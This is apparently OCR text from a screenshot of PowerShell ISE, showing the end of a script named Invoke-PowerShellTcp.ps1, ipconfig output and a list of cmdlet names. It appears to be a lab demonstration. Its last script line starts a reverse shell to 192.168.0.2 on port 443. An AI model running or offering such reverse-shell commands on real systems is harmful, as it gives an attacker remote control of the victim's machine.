 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-PowerShellTcp.ps1*
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.2 -Port 443
Command Prompt
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3d89:635a:ed31:d4df%13
IPv4 Address. . . . . . . . . . . : 192.168.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
PS C:\Users\User\Desktop>
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDBSidHistory
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADReplNgcKey
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-AzureAccount
Add-AzureAnalysisServicesAccount
Add-AzureApplicationGatewaySslCertificate
Add-AzureCertificate
Add-AzureDataDisk
Add-AzureDisk
Add-AzureDns
Add-AzureEndpoint
Add-AzureEnvironment
Add-AzureHDInsightConfigValues
Add-AzureHDInsightMetastore
Add-AzureHDInsightScriptAction
Run Insert Copy
Ln 128 Col 63 100%